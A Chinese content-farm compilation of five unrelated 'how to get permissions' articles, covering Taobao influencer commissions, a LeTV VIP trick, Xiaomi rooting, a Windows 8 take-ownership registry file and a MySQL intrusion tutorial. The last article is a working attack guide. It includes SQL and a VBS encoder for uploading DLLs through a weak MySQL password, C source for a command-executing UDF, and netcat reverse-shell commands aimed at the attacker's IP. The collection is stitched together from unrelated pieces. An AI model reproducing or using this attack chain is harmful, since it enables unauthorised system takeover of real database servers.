一 : 淘宝达人结算权限如何获得?

怎样获得淘宝达人结算权限?淘宝达人结算权限如何获得?很多淘宝达人没有结算权限不能够赚取佣金,淘宝达人如何赚取佣金。淘宝达人想要赚钱就需要获得淘宝达人结算权限。那么淘宝达人结算权限如何获得?有什么要求?小编为大家介绍怎样获得淘宝达人结算权限。

一、淘宝达人赚钱吗?

淘宝达人赚不赚钱,这个要看你自己的能力了。单枪匹马有一天没一天的做淘宝达人,收入不会高,每天能赚个30、50元的也不错。如果愿意花心思,甚至组队来干,有收入10万一个月的,也有收入2000万一个月的,有些淘宝达人光阿里V任务一周就收了800万元的。开淘小编能肯定的是淘宝达人肯定是赚钱的,不然也不会那么多人去当了。

不过淘宝达人想要赚钱还是得想获得淘宝达人结算权限的,下面我们一起看看怎么获得淘宝达人结算权限。

二、淘宝达人结算权限如何获得?

怎样获得淘宝达人结算权限?普通淘宝达人不具有淘宝达人结算权限,只有成为创作达人才行。成为一名有结算权的创作达人步骤很简单,只需要以下几步就够了。

第一步:先要有一个通过支付宝实名认证的买家账号,绑定支付宝,开通阿里妈妈,千万别用卖家账号去做淘宝达人,然后访问,就进入了淘宝达人2.0后台。这时候你就是一名普通达人了,但还不能赚钱。

第二步:发布5篇原创文章,并且先要发展粉丝超过1000个。

第三步:符合上面条件后,在达人成长里面就可以领取创作达人等级,领取了等级之后,等待达人小二审核,审核通过了你就是一名有结算权限的淘宝达人了,就可以开始发布内容赚钱了,发布的淘宝达人内容所有的粉丝都能看到,还有机会被淘宝推荐。

第四步:有了创作达人权限,就可以申请淘宝头条、中国质造、亲宝贝、聚划算、有好货等等业务渠道,获得更多的流量资源。

第五步;最后就是阿里V任务联系商家,推广商品赚取佣金了。

淘宝达人结算权限如何获得?怎样获得淘宝达人结算权限?首先可以俩姐一下淘宝达人赚钱吗,然后再来考虑怎样获得淘宝达人结算权限?淘宝达人结算权限如何获得?以上就是关于怎样获得淘宝达人结算权限的介绍。希望淘宝达人们天天赚钱。

相关阅读:

淘宝达人有哪些与粉丝互动技巧?

怎样找淘宝达人推广?

淘宝达人审核未通过的原因是什么?

二 : 如何获得乐视网VIP特权

[乐视会员账号共享]如何获得乐视网VIP特权——简介乐视网因为我是歌手2而火的一塌糊涂,那么如何才能获得乐视网的VIP的特权呢?下面就来分享一下。

[乐视会员账号共享]如何获得乐视网VIP特权——详细知识

[乐视会员账号共享]如何获得乐视网VIP特权——详细知识[乐视会员账号共享]如何获得乐视网VIP特权 一

下载并安装乐视视频客户端

[乐视会员账号共享]如何获得乐视网VIP特权 二

打开乐视客户端》单击右上角的用户中心

[乐视会员账号共享]如何获得乐视网VIP特权 三

单击QQ用户登录》在弹窗中会自动识别已登录的账号,再单击头像即可

[乐视会员账号共享]如何获得乐视网VIP特权 四

单击免费领取7天会员



由于我已经领取,所以展示的是“还剩几天会员”。我只要每天签到一次,就可以再多领取一次!

[乐视会员账号共享]如何获得乐视网VIP特权——注意事项

[乐视会员账号共享]如何获得乐视网VIP特权——注意事项活动截止到4月15号,需要观看VIP电影的从速啦!

每天只能签到一次的。

三 : 小米note如何ROOT权限有哪些方法

小米note如何ROOT权限,接下来小编为用户们介绍一下小米note怎么ROOT权限一起来看看吧。小米note如何ROOT权限教程:

第一种:刷开发版MIUI

小米Note默认是使用稳定版的MIUI6,目前还没有很好的ROOT方法。其实用过小米的MIUI开发版的用户都知道,开发版MIUI都是自带ROOT功能的,所以我们只需要给小米Note刷入相应的开发版,就可以顺利ROOT小米Note了。

小米Note刷开发版MIUI6的方法很简单,按照以下的步骤即可:

1、直接在电脑安装小米手机助手。

2、手机三清后进入FAST模式。

3、连接电脑

4、小米助手过几秒后会提示刷开发版或者稳定版

5、点击开发版本然后会在线下载500M左右数据包,下载完成后自动刷机。

顺利重启进入系统之后,就可以在MIUI的安全中心中选择开启ROOT功能,这样小米Note就成功ROOT了。MIUI6开发版每周都会更新,所以对于喜欢玩机的发烧友来说,开发版反而更好用一些。

第二种:借助一键ROOT工具

对于对折腾手机一窍不通的小白来说,再没有比选择一款一键ROOT工具来获取手机ROOT权限来的更实际的了,小编在这里推荐的是一键ROOT大师原因是这款ROOT工具操作简单,而且相比其他工具来说成功率更高。

成功的获取ROOT权限之后我们的手机会出现授权管理,在授权管理内我们就可以管理手机应用的ROOT权限,另外ROOT完成后我们也可以卸载预装应用,管理开机自启项,深度美化手机等等。

四 : win8用户如何获得最高权限

win8用户怎么获得最高权限

第一招



我们回到经典桌面,右击计算机---管理---本地用户和组---用户,这时候我们就能看见Administrator的身影了,然后右击Administrator属性,把账户已禁用的勾去掉就行了。

win8用户怎么获得最高权限

这时候我们组合键CRTL+ALT+DEL,选择切换用户使用Administrator账户登录就行了。

win8用户怎么获得最高权限

第二招

导入注册表,新建一个记事本,把下面的代码复制进去,然后把文件后缀名改为.reg,双击运行即可。

取得管理员权限

Windows Registry Editor Version 5.00

;取得文件修改权限

[HKEY_CLASSES_ROOT*shellrunas]

@="管理员权限"

"Icon"="C:WindowsSystem32imageres.dll,102"

"NoWorkingDirectory"=""

[HKEY_CLASSES_ROOT*shellrunascommand]

@="cmd.exe /c takeown /f "%1" && icacls "%1" /grant administrators:F"

"IsolatedCommand"="cmd.exe /c takeown /f "%1" && icacls "%1" /grant administrators:F"

[HKEY_CLASSES_ROOTexefileshellrunas2]

@="管理员权限"

"Icon"="C:WindowsSystem32imageres.dll,102"

"NoWorkingDirectory"=""

[HKEY_CLASSES_ROOTexefileshellrunas2command]

@="cmd.exe /c takeown /f "%1" && icacls "%1" /grant administrators:F"

"IsolatedCommand"="cmd.exe /c takeown /f "%1" && icacls "%1" /grant administrators:F"

[HKEY_CLASSES_ROOTDirectoryshellrunas]

@="管理员权限"

"Icon"="C:WindowsSystem32imageres.dll,102"

"NoWorkingDirectory"=""

[HKEY_CLASSES_ROOTDirectoryshellrunascommand]

@="cmd.exe /c takeown /f "%1" /r /d y && icacls "%1" /grant administrators:F /t"

"IsolatedCommand"="cmd.exe /c takeown /f "%1" /r /d y && icacls "%1" /grant administrators:F /t"

2、恢复原始权限:

Windows Registry Editor Version 5.00

;恢复原始权限

[HKEY_CLASSES_ROOT*shellrunas-]

@="恢复原始权限"

"Icon"="C:WindowsSystem32imageres.dll,101"

"NoWorkingDirectory"=""

; && takeown /f "%1"

[HKEY_CLASSES_ROOT*shellrunas-command]

@="cmd.exe /c takeown /f "%1" && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

"IsolatedCommand"="cmd.exe /c takeown /f "%1" && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

[HKEY_CLASSES_ROOTexefileshellrunas2-]

@="恢复原始权限"

"Icon"="C:WindowsSystem32imageres.dll,101"

"NoWorkingDirectory"=""

[HKEY_CLASSES_ROOTexefileshellrunas2-command]

@="cmd.exe /c takeown /f "%1" && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

"IsolatedCommand"="cmd.exe /c takeown /f "%1" && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

[HKEY_CLASSES_ROOTDirectoryshellrunas-]

@="恢复原始权限"

"Icon"="C:WindowsSystem32imageres.dll,101"

"NoWorkingDirectory"=""

[HKEY_CLASSES_ROOTDirectoryshellrunas-command]

@="cmd.exe /c takeown /f "%1" /r /d y && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

"IsolatedCommand"="cmd.exe /c takeown /f "%1" /r /d y && icacls "%1" /reset && cacls "%1" /e /r "%%USERNAME%%""

在双击运行这两个文件后,会自动把我们需要的功能注入到注册表里,然后右键菜单就会出现一个管理员权限和一个恢复原始权限的选项,想对什么文件执行操作,想必就不用小编在这里多嘴了吧。

五 : 教你如何通过Mysql弱口令得到系统权限

很早网上就有了用mysql弱口令得到webshell教程,但是这次我要说的不是得到webshell,而是直接得到系统权限,看清楚了,是“直接”得到!首先,我简单说一下mysql弱口令得到系统权限得过程:首先利用mysql脚本上传udf dll文件,然后利用注册UDF DLL中自写的Function函数,而执行任意命令。

思路很简单,网上也有一些教程,但是他们要么没有给具体的代码,要么一句话代过,搞得象我似得小菜很难理解,终于在我付出了几天得不断测试得辛勤劳动后,有了点结果,我把详细过程和相关代码得交给大家,这样大家就可以自己写dll文件,自己生成不同文件得二进制码啦!

下面,我们先说如何生成二进制文件得上传脚本。看看这段mysql脚本代码(网友Mix用的方法):

set @a = concat('',0x0123abc1312389…..);

set @a = concat(@a,0x4658978abc545e……);

………………….

create table Mix(data LONGBLOB);//建表Mix,字段为data,类型为longblob

insert into Mix values("");update Mix set data = @a;//@a插入表Mix

select data from Mix into DUMPFILE 'C:Winnt文件名';//导出表中内容为文件

前两句很熟悉把,这个就是我们以前注入的时候,绕过’的解决办法,把代码的16进制数声明给一个变量,然后导入这个变量就行了。只不过这里,因为16进制代码是一个文件的内容,代码太长了,所以就用了concat函数不断把上次得代码类加起来,这样不断累计到一个变量a中。后面几句就很简单了,我都有注释。

后面三句好说,但是前面的那么多16进制数据,手工的话,累人啊!不过你还记得以前有一个exe2bat.vbs脚本吗?这次我们可以把这个脚本修改一下后,得到我们这里需要得mysql脚本!对比exe2bat.vbs生成得文件和我们需要脚本的文件格式,我们可以轻松的得到我们所需的脚本。脚本内容如下:

fp=wscript.arguments(0

fn=right(fp,len(fp)-instrrev(fp,""))

with createobject("adodb.stream")

.type=1:.open:.loadfromfile fp:str=.read:sl=lenb(str)

end with

sll=sl mod 65536:slh=sl65536

with createobject("scripting.filesystemobject").opentextfile(fp&".txt",2,true)

.write "set @a = concat('',0x"

for i=1 to sl

bt=ascb(midb(str,i,1))

if bt<16 then .write "0"

.write hex(bt)

if i mod 128=0 then .write ");" vbcrlf "set @a = concat(@a,0x"

next

end with

好了,现在只要你把所要上传的文件拖到这个脚本图标上面,就可以生成一个同名的txt文件了。这个txt文件,就是我们所需要的mysql脚本,当然我们还需要修改一下这个txt文件(毕竟他是我们偷工减料得来的!),把最后一行生成的多余的那句“set @a = concat('',0x”删除了,加上建表,插值得那三句代码即可!

脚本生成了,如何上传?先登陆mysql服务器:

C:>mysql –u root –h hostip –p

Mysql>use mysql; //先进入mysql默认得数据库,否则你下一步的表将不知道属于哪个库

Mysql>. E:*.dll.txt; //这儿就是你生成的mysql脚本

按照上面输入命令,就可以看见屏幕文字飞快闪烁(当然网速要快啦),不一会你的文件旧上传完毕了!

下面到达我们的重点,我们上传什么dll文件?就目前我再网上看到的有两个已经写好的dll文件,一个是Mix写得mix.dll,一个是envymask写得my_udf.dll,这两个我都用过,都很不错,但是都也有点不足。先来看看具体的使用过程吧!

先用mix.dll:

登陆mysql,输入命令:

Mysql> . e:mix.dll.txt;

Mysql> CREATE FUNCTION Mixconnect RETURNS STRING SONAME 'C:windowsmix.dll';

//这儿的注册的Mixconnect就是在我们dll文件中实现的函数,我们将要用他执行系统命令!

Mysql> select Mixconnect('你的ip','8080'); //填写你的反弹ip和端口

过一会儿,你监听8080端口的nc,就会得到一个系统权限的shell了!如图1:

这个的确不错,通过反弹得到得shell可以传过一些防火墙,可惜的是,它的这个函数没有写得很好,只能执行一次,当你第二次连接数据库后,再次运行“select Mixconnect('你的ip','8080');”的时候,对方的mysql会当掉!报错,然后服务停止!

所以,使用mix.dll你只有一次成功,没有再来一次的机会!另外根据我的测试,他对Win2003的系统好像不起作用。

再用my_udf.dll:

Mysql>. C:my_udf.dll.txt

Mysql> CREATE FUNCTION my_udfdoor RETURNS STRING SONAME 'C:winntmy_udf.dll';

//同样地,my_udfdoor也是我们注册后,用来执行系统命令得函数

Mysql> select my_udfdoor('’); //这儿可以随便写my_udfdoor得参数,相当于我们只是要激活这个函数

好了,现在你可以不用关这个shell了,我们再开一个cmd,使用:

D:>nc hostip 3306

*

4.0.*-nt x$Eo~MCG f**k //看到这个后,输入“f**k” ,他是my_udfdoor默认密码,自己无法更改

过一会儿,你就有了系统权限的shell了,

由于他是hook recv版,所以穿墙的能力很强,我是在上一个mix.dll反弹失败的情况下,才使用这个得,他果然不负所望!进系统后,发现它有双网卡,天网防火墙个人版V2.73,对外仅仅开放3306端口,由此可见,my_udf.dll确实有很强的穿透防火墙得能力!但是他也有一个bug,就是再我们连接激活这个函数后(就是使用了命令“select my_udfdoor('’);”后),不管你是否连接,只要执行了:

Mysql>drop function my_udfdoor; 后,mysql也汇报错,然后挂掉,

所以,你使用这个dll文件无法删除你的痕迹!

最后,然我们自己写一个自定义的dll文件。看能不能解决问题。

我们仅仅使用mysql 得udf的示例作模版即可!看他的示例:

#include <stdlib.h>

#include <winsock.h>

#include <mysql.h>

extern "C" {

char *my_name(UDF_INIT *initid, UDF_ARGS *args, char *is_null,

char *error);

// 兼容C

}

char *my_name(UDF_INIT *initid, UDF_ARGS *args, char *is_null,

char *error)

{

char * me = "my name";

return me;

// 调用此UDF将返回 my name

}

十分简单吧?好,我们只需要稍微改一下就可以有了自己的dll文件了:

下面是我的一个哥们Crackme是修改的:

#include <stdlib.h>

#include <windows.h>

#include "mysql.h"

extern "C" __declspec(dllexport)char *sys_name(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error);// sys_name就是函数名,你可以任意修改

__declspec(dllexport) char *sys_name(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error) //当然这儿的sys_name也得改!

{

char me[256] = {0};

if (args->arg_count == 1){

strncpy(me,args->args[0],args->lengths[0]);

me[args->lengths[0]]='�';

WinExec(me,SW_HIDE); //就是用它来执行任意命令

}else

strcpy(me,"do nonthing.n");

return me;

}

好,我们编译成sysudf.dll文件就可以了!我们来用他实验一把!

看操作:

Mysql>. C:sysudf.dll.txt

Mysql>Create function sys_name returns string soname 'C:windowssysudf.dll';

Mysql>. Nc.exe.txt //把nc.exe也上传上去

Mysql>select sys_name('nc.exe -e cmd.exe 我的ip 8080');

//sys_name参数只有一个,参数指定要执行的系统命令

好,看看在Win2003中的一个反弹shell了,

当然,我们你也可以不反弹shell了,而去执行其他命令,只不过不论是否执行成功,都没有回显,所以要保证命令格式正确。对于这个dll文件,经过测试,不论何时“drop function sys_name;”,都是不会报错的,同时也可以多次运行不同命令。至于他的缺点,就是他的穿墙能力跟Mix.dll一样不算太强,但对于实在穿不透的墙,直接运行其他命令就是最好的选择了。

上面三个dll文件可谓各有所短,如何选择,就看你遇到的实际情况了。

好了,从脚本得编写使用到dll文件编写使用,说了这么多,现在大家应该都会了吧?题目说的是弱口令得到系统权限,但是如果你在注入等其他过程中,爆出了config.php中的mysql密码,不也是可以使用的吗?这样我们岂不是也找到继Serv-u后又一大提权方法了吗?